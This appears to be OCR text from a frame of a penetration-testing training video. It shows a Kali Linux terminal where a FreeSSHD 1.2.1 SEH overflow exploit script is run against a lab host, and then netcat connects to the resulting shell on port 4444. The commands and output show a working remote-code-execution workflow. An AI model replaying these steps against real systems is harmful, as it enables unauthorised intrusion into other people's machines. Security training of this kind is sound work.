 Applications Places Fri Apr 12, 3:24 PM root
root@Kali-Linux: ~
File Edit View Search Terminal Help
root@Kali-Linux:~# ./freeSSHdexploit.pl
Usage : ./freeSSHD_exploit.pl HOST PORT USER PASS TARGET
TARGET: 1 -> XPSP2
TARGET: 2 -> VISTA
root@Kali-Linux:~# ./freeSSHdexploit.pl 192.168.199.132 22 User password 1
[+] FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow
[+] Coded by Matteo Memelli aka ryujin
[+] SSC: Stack Spring Cleaning... >> rm thisJunk <<
[+] Exploiting FreSSHDService...
[+] Sending Payload...
[*] Done! CTRL-C and check your shell on port 4444
^C
root@Kali-Linux:~# nc -vn 192.168.199.132 4444
KALI LINUX
The quieter you become, the more you are able to hear.
[PACKT]
VIDEO
root@Kali-Linux: ~